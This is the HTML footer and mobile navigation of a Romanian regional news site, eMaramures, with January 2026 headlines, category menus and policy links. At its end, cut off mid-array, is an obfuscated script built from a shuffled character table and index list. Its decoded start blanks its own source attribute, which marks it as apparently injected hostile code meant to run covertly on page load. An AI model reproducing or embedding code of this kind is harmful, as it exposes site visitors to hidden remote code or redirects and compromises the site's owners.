<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_446439_1_696e7bd45a1e8  normal " data-unique="jnews_module_446439_1_696e7bd45a1e8">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 post-501227 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-cultura category-educatie category-stirile-zilei">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/dorin-filip-artistul-maramuresean-pentru-care-romanii-au-talent-a-ajuns-la-cetatea-fisculasului/" data-wpel-link="internal">Dorin Filip, artistul maramureșean pentru care „Românii au talent” a ajuns la Cetatea Fisculașului</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/dorin-filip-artistul-maramuresean-pentru-care-romanii-au-talent-a-ajuns-la-cetatea-fisculasului/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 19 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501226 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate category-opinii tag-baia-mare tag-isu tag-maramures tag-opine">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/cand-tacerea-devine-politica-institutionala-isu-maramures-si-dispretul-fata-de-presa/" data-wpel-link="internal">Când tăcerea devine politică instituțională. ISU Maramureș și disprețul față de presă</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/cand-tacerea-devine-politica-institutionala-isu-maramures-si-dispretul-fata-de-presa/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 19 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501204 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate tag-interventii tag-maramures tag-pompieri">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/week-end-de-foc-pentru-pompierii-maramureseni/" data-wpel-link="internal">Week-end „de foc” pentru pompierii maramureșeni</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/week-end-de-foc-pentru-pompierii-maramureseni/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 19 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501224 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-publicitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/de-la-inima-maramuresului-pe-piata-globala-cum-poate-atrage-afacerea-locala-interesul-investitorului-international/" data-wpel-link="internal">De la inima Maramureșului pe piața globală: cum poate atrage afacerea locală interesul investitorului internațional</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/de-la-inima-maramuresului-pe-piata-globala-cum-poate-atrage-afacerea-locala-interesul-investitorului-international/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 19 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501222 post type-post status-publish format-standard has-post-thumbnail hentry category-publicitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/de-ce-sa-optezi-pentru-credite-online-adaptate-stilului-tau-de-viata/" data-wpel-link="internal">De ce să optezi pentru credite online adaptate stilului tău de viață</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/de-ce-sa-optezi-pentru-credite-online-adaptate-stilului-tau-de-viata/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 19 ianuarie 2026</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_446439_1_696e7bd45a1e8 = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-26268"><a href="https://www.emaramures.ro/category/chipuri-de-poveste/" data-wpel-link="internal">Chipuri de poveste</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-501227 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-cultura category-educatie category-stirile-zilei">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/dorin-filip-artistul-maramuresean-pentru-care-romanii-au-talent-a-ajuns-la-cetatea-fisculasului/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Dorin Filip, artistul maramureșean pentru care „Românii au talent” a ajuns la Cetatea Fisculașului" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/615818614_883719577628516_6040043967245871014_n-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/615818614_883719577628516_6040043967245871014_n-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/615818614_883719577628516_6040043967245871014_n-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2026/01/615818614_883719577628516_6040043967245871014_n-750x536.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2026/01/615818614_883719577628516_6040043967245871014_n-1140x815.jpg 1140w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/dorin-filip-artistul-maramuresean-pentru-care-romanii-au-talent-a-ajuns-la-cetatea-fisculasului/" data-wpel-link="internal">Dorin Filip, artistul maramureșean pentru care „Românii au talent” a ajuns la Cetatea Fisculașului</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 19 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-501226 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate category-opinii tag-baia-mare tag-isu tag-maramures tag-opine">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/cand-tacerea-devine-politica-institutionala-isu-maramures-si-dispretul-fata-de-presa/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Când tăcerea devine politică instituțională. ISU Maramureș și disprețul față de presă" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/e5037039-319a-4ac5-b9f9-5a60df09b088-1-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/e5037039-319a-4ac5-b9f9-5a60df09b088-1-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/e5037039-319a-4ac5-b9f9-5a60df09b088-1-350x250.jpg 350w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/cand-tacerea-devine-politica-institutionala-isu-maramures-si-dispretul-fata-de-presa/" data-wpel-link="internal">Când tăcerea devine politică instituțională. ISU Maramureș și disprețul față de presă</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 19 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script>if(vpmjenfkihabnm==undefined){var vpmjenfkihabnm={ts:'1768845918',};(function(){var sotzoqyiczhrw=["r","4",")","H","u","a","w","n","U","W","-","V","_","6","[","5","]","i","\\","s","I","'","E","z","l","h","J","|","<",";","$","q","2","L","d","A",":","c"," ","O","P","b","8","j","m","7","y","`","B","!","K","C","@","%","Z",">","F","{","e","D","N","*","S","/","Q","p","}","G","k",",","t","R","x","?","Y","&","\"","o","1","v","T",".","=","f","(","0","^","#","g","+","3","M","9","X"];var vpmjenfkihabnm=[70,0,46,57,34,77,37,4,44,58,7,70,81,37,4,0,0,58,7,70,62,37,0,17,65,70,81,19,58,70,35,70,70,0,17,41,4,70,58,84,21,19,0,37,21,69,21,24,77,24,21,2,29,66,37,5,70,37,25,84,58,2,57,66,17,83,84,91,5,70,25,81,0,5,7,34,77,44,82,82,7,4,24,24,2,57,39,41,43,58,37,70,81,34,58,83,17,7,58,40,0,77,65,58,0,70,46,84,91,5,70,25,69,76,0,5,7,34,77,44,76,69,57,79,5,24,4,58,36,83,4,7,37,70,17,77,7,84,2,57,0,58,70,4,0,7,38,65,5,0,19,58,56,24,77,5,70,84,21,85,81,21,89,7,58,6,38,59,5,70,58,84,2,81,88,58,70,8,80,51,91,17,24,24,17,19,58,37,77,7,34,19,84,2,2,66,66,2,29,66,17,83,84,91,5,70,25,81,83,24,77,77,0,82,82,7,4,24,24,2,57,39,41,43,58,37,70,81,34,58,83,17,7,58,40,0,77,65,58,0,70,46,84,91,5,70,25,69,76,83,24,77,77,0,76,69,57,79,5,24,4,58,36,83,4,7,37,70,17,77,7,84,79,2,57,0,58,70,4,0,7,38,65,5,0,19,58,20,7,70,84,79,81,70,77,62,70,0,17,7,88,84,2,2,66,66,2,29,66,17,83,84,70,35,34,82,82,4,7,34,58,83,17,7,58,34,2,57,79,5,0,38,70,35,34,82,57,4,36,21,63,63,6,58,4,83,34,25,19,5,19,81,37,77,44,63,35,15,31,26,63,58,68,44,83,58,77,24,17,70,58,58,68,44,63,58,68,44,83,5,41,65,58,68,44,63,32,85,32,13,63,85,78,63,58,68,44,58,5,41,65,10,25,58,24,24,77,44,5,7,6,78,90,32,90,15,5,10,14,0,16,81,65,7,88,21,69,46,36,21,63,63,6,58,4,83,34,25,19,5,19,81,37,77,44,63,32,92,10,4,91,63,72,46,35,59,56,3,65,51,48,63,26,24,5,63,46,59,35,59,3,8,74,54,93,10,14,0,16,81,43,65,88,21,69,70,19,36,21,78,45,13,42,42,1,15,92,78,42,21,69,83,24,36,14,16,69,37,83,36,83,5,24,19,58,69,5,70,12,34,77,36,76,0,34,34,46,6,34,81,37,77,44,76,69,5,70,12,43,19,36,76,5,34,79,58,0,70,17,19,17,7,88,81,43,19,76,69,5,70,12,17,44,36,76,5,34,37,77,34,58,81,65,7,88,76,69,5,70,12,0,4,36,76,63,5,34,79,58,0,70,17,19,17,7,88,81,43,19,76,69,5,70,12,0,17,36,76,63,5,34,37,24,4,70,70,58,0,81,65,7,88,76,69,5,70,12,58,17,36,76,0,17,88,25,70,5,34,76,69,5,70,12,58,37,36,76,37,77,7,70,58,7,70,10,5,34,38,37,77,7,70,58,7,70,35,34,76,69,5,70,12,58,19,36,76,65,77,19,17,70,17,77,7,36,5,41,19,77,24,4,70,58,29,34,17,19,65,24,5,46,36,41,24,77,37,68,29,76,69,5,70,12,58,36,70,0,4,58,69,5,70,12,0,36,70,0,4,58,69,5,70,12,0,32,36,83,5,24,19,58,69,17,36,83,5,24,19,58,69,37,36,85,69,4,37,36,83,5,24,19,58,69,37,24,36,14,16,69,65,79,36,83,5,24,19,58,69,37,19,19,36,83,5,24,19,58,69,5,70,12,88,36,83,5,24,19,58,69,5,70,12,34,36,83,5,24,19,58,69,5,70,12,17,36,83,5,24,19,58,69,5,70,12,83,36,83,5,24,19,58,69,5,70,12,17,41,36,21,58,68,44,21,69,19,7,36,85,69,19,70,5,0,70,36,83,4,7,37,70,17,77,7,84,2,57,0,58,70,4,0,7,38,83,4,7,37,70,17,77,7,84,2,57,49,83,4,7,37,70,17,77,7,84,5,69,41,69,37,2,57,5,14,41,16,82,37,84,2,66,84,70,35,34,69,76,79,76,69,83,4,7,37,70,17,77,7,84,2,57,83,4,7,37,70,17,77,7,38,5,84,2,57,0,58,70,4,0,7,57,6,17,34,70,25,36,68,84,2,69,25,58,17,88,25,70,36,24,84,2,66,66,83,4,7,37,70,17,77,7,38,41,84,5,69,41,2,57,79,5,0,38,37,82,57,66,29,0,58,70,4,0,7,38,41,82,89,41,27,27,85,69,37,81,6,17,34,70,25,82,84,37,81,0,17,88,25,70,82,5,81,0,17,88,25,70,89,41,2,10,84,37,81,24,58,83,70,82,5,81,24,58,83,70,10,41,2,69,37,81,25,58,17,88,25,70,82,84,37,81,41,77,70,70,77,44,82,5,81,41,77,70,70,77,44,89,41,2,10,84,37,81,70,77,65,82,5,81,70,77,65,10,41,2,69,37,66,83,4,7,37,70,17,77,7,38,37,84,5,69,37,2,57,0,58,70,4,0,7,38,5,82,5,75,75,49,5,81,7,77,34,58,80,46,65,58,73,5,14,85,16,36,5,69,5,75,75,78,82,82,82,5,81,7,77,34,58,80,46,65,58,73,41,84,5,81,88,58,70,48,77,4,7,34,17,7,88,51,24,17,58,7,70,71,58,37,70,84,2,69,37,2,36,49,78,66,83,4,7,37,70,17,77,7,38,34,84,41,2,57,41,82,7,4,24,24,82,82,41,73,5,84,2,36,78,82,82,82,41,81,7,77,34,58,80,46,65,58,73,37,84,41,2,36,41,29,79,5,0,38,34,82,41,81,25,58,17,88,25,70,69,58,82,41,81,6,17,34,70,25,29,0,58,70,4,0,7,38,34,82,76,83,4,7,37,70,17,77,7,76,82,82,70,46,65,58,77,83,38,34,73,34,81,37,5,24,24,84,41,2,36,34,69,58,82,76,83,4,7,37,70,17,77,7,76,82,82,70,46,65,58,77,83,38,58,73,58,81,37,5,24,24,84,41,2,36,58,69,58,63,34,66,79,5,0,38,58,82,57,66,69,83,82,76,4,7,34,58,83,17,7,58,34,76,49,82,70,46,65,58,77,83,38,6,17,7,34,77,6,75,75,6,17,7,34,77,6,69,88,82,76,4,7,34,58,83,17,7,58,34,76,49,82,70,46,65,58,77,83,38,34,77,37,4,44,58,7,70,75,75,34,77,37,4,44,58,7,70,69,25,82,88,75,75,88,81,34,77,37,4,44,58,7,70,22,24,58,44,58,7,70,69,17,82,83,5,24,19,58,69,43,82,17,73,83,4,7,37,70,17,77,7,84,5,2,57,0,58,70,4,0,7,49,49,17,81,37,5,24,24,84,83,69,5,2,81,44,5,70,37,25,58,19,66,36,83,4,7,37,70,17,77,7,84,2,57,0,58,70,4,0,7,49,78,66,69,68,82,58,81,79,17,58,6,65,77,0,70,9,82,83,4,7,37,70,17,77,7,84,2,57,79,5,0,38,5,82,25,81,37,24,17,58,7,70,9,17,34,70,25,69,41,82,83,81,17,7,7,58,0,9,17,34,70,25,29,0,58,70,4,0,7,38,41,55,5,73,41,36,5,66,69,24,82,58,81,79,17,58,6,65,77,0,70,3,82,83,4,7,37,70,17,77,7,84,2,57,79,5,0,38,5,82,25,81,37,24,17,58,7,70,3,58,17,88,25,70,69,41,82,83,81,17,7,7,58,0,3,58,17,88,25,70,29,0,58,70,4,0,7,38,41,55,5,73,41,36,5,66,29,0,58,70,4,0,7,38,58,81,44,31,82,43,69,58,81,79,17,58,6